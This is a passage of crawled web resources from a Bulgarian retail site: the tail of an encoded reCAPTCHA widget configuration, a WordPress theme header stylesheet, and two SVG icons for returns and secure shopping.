sKNwrzCjXspDcOgU8OGw7Y7w6bDn23DsQDDicO9w6DCmE0DGcK3HRl4fCHDlMOAw6YLworCnMKHAArCjhUuEcOuw5RmwrU/wrJswq/DlcK4awjCuMKuw6/DqFTDlsKmRsOxwrFuw7bDhUPCtsKSLMKqRVReSsKdwpXDqH9AWMKzYsOKwqRaTMO3IhAeMcO3fsOUw4/DgGdvM0Muw6nDrMKVVHHCv8Kiw6zDsivCnXvDvgvCtmI/[base64]/wqvDml9uI8OzwqfCr8OUPMOKP8OTw5QZVsKNw4IAIsOiwrPDjSjCn8KZCX3Cv8KxbsO5MMOBwo/DncOKaSrDosOlwoPCmsOPfMKjwqPCvcODw5Fvwq8+DCYrw4ZHFmoxQyrDvX/DmsOTHsKce8OBwo8UHsOEKcKQw50qwobCnMK+w4fDvA3Ds8O/Z8KrfgJpZBvDpMOzEMOMwr3DusKwwolWwqrDuhAyN0/CmQtGRUUGFXIDwrQfEsO6wotKLADDij3DlsODwo99wpNvHMOSJhLDqy8MLcOtdkQFw6fCg8KWNMOIHVUHw61QMCzCrMOFMl/DqShHw6/DusKrwrV5w5XDmsKYD8OxYk3CulvCgsObwqzDr0Ucwp3DncOqwoXDlxAEw7pJw7UJRsK5EsKhwobDp1lAw5c9wpLCsSoow5rDkMKLWTXDpsOXPcOhODULZXvCvjB4wpLDp8O/EMO1w7nCjcOeKiQFw7pTwrZLacOrOMOzQh4JD8KbdnYowpsnH8Ohw6TCuVcWWsKgfcOOJMK8w4kHwpoWwq/DnMO/w7rCgShLZkvCtMKRw6cvw7siMn3DlwHDjcO1CkLDh8KdwpTDpMKWw4rDoRwjXWkBw6l9wqjDsMKNwpoXUsOiwrfDmydTwq/CiB/DlGHDicKpw7k2wrBjQVt0wqRHJsKQw5gCfXzDqjHCmm5fw5NEw5Q5HHDCpBjDssKAw4VENsOUwqrCscO0ciMFw5RucUEBw5YXGcKtw792wqNrwrwyXMK3K8Kgwo16UTsUAXfCrx9PLGjDhcKRAcK3IsKNBsOBHlQQwp8ufifCn3rCrcOhw63DjsOswrwRN2PDscO/[base64]/[base64]/EcKWBsKTwrHCt8KywqbCoMO4woHCksKHdMOsHgstJcKQJHDDlcOiwqsNIxoMCXjCgMK9wprDlhl1wqsew7gmPUbCh8OJwo/CjsKzwqMcE8KOwqTCn33Dl8K+RDgdwr/Cu3chScKuwrQtw6ZhUcKBY19Bb3k6w5M4w5zDvyMhw6/DjcODFWDDnsO9woHDvcOdwobCuMK7wpFcwqB6w7rDqlRmwq/Do3Qlw6DDi8KKwqhhw6HCqS48wrjCu07CmcKswqwyw5VCd8OYBAtCwqTDmh/[base64]/CtsKFZsKZbcODwowsN8O6w4hiwpvChcOqW2MqW8O/w4x/cMKjam7DjcO6wq9fQcOew5zCpDDDtwMgwpkTwrQ9V8KVbcKyFyDDt2czVsKMwpnDk8Kfw4bDrcK5w5jDggnCnWXCh8Kzwq/Diw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf_7pQfAAAAAGwNJH0VnmlRvKFN8KURnSC9ClW6\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,930],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://ivita.bg:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qIgJMBptAkZ4cy9iBGvb+zxUEKO/LiubxMvx3uNrnpU\\u003d\x22,0,0,null,1,1768459279788,0,0,[153,127,180,104,20],null,[192,238,106,211,194],\x22RC-dlkmLrV2PVAZIw\x22,null,null,null,null,null,\x220dAFcWeA5wgRzr-tBwEicP4PaR73RUAogcGYsZc8rUA2G5iuUu5D9HahhJUTONOr0FKfFYHrNV5Il4D9oRjNaFt0zicMeMTS2-yQ\x22,1768542079767]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ivita.bg/wp-content/uploads/2026/01/xts-header_602849-1768246372.css?ver=8.3.8
body_size: 643
content:
:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: 41px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 40px;
	--wd-header-general-sm-h: 40px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 45px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 1.5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 12.5px;
}


		
.whb-5ftbpkeb7q8jx7kfhesn.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-8p6a4viac69r816imzlp.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 6px;
}
.whb-poroht7ni6fdf3fjqfq3 {
	--wd-divider-color: rgba(0, 0, 0, 1);
}
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);border-color: rgba(0, 0, 0, 1);border-bottom-width: 1px;border-bottom-style: outset;
}

.whb-general-header {
	background-color: rgba(0, 0, 0, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-6kgdkbvf12frej4dofvj > .wd-nav > li > a .wd-nav-img, .wd-fs-menu .wd-nav-fs > li > a .wd-nav-img {
	--nav-img-width: 25px;
	--nav-img-height: 25px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(248, 231, 28, 1);border-bottom-width: 1px;border-bottom-style: solid;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://ivita.bg/wp-content/uploads/2021/10/retail-2-return.svg
body_size: 1404
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://ivita.bg/wp-content/uploads/2021/10/retail-2-safe.svg
body_size: 728
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg> 